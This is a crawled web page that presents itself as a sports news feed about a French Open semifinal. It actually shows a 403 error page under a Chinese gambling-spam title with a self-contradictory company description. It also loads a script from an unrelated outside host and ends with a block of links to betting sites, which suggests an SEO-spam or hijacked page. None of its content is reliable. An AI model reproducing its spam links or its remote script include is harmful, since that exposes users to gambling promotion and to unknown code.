

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/sports/french-open-semifinals-novak-djokovic-edges-carlos-alcaraz-to-advance-to-final-nbc-sports
body_size: 1165
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/sports/french-open-semifinals-novak-djokovic-edges-carlos-alcaraz-to-advance-to-final-nbc-sports</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/12 21:59:53</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
